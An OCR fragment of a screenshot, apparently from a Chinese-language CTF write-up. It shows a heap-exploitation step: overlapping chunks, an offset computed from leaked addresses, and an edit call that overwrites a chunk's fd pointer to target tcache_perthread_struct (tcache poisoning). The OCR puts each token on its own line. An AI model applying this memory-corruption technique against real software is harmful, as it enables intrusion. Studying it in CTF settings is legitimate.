
打印成功，现在把fd指针改到tcache_perthread_stru
先申请回来一个chunk
offset
=
0x00007ffff7e2a260
-
0x7ffff7e2a000
这时候chunk0 和 chunk1是重合一个的现在去edit它的fd
edit
(
1
,
p64
(
heap_leak
-
offset
)
)